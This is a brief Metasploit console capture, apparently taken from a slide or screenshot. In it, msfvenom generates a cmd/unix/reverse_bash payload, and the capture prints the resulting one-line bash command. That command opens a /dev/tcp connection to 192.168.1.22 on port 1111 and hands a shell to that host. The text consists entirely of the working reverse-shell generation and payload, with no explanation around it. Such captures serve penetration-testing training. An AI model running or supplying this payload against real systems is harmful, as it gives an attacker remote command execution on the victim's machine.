 msf > msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.22 lport=1111 R
[*] exec: msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.22 lport=1111 R
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 71 bytes
bash -c '0<&32-;exec 32<>/dev/tcp/192.168.1.22/1111;sh <&32 >&32 2>&32'
msf >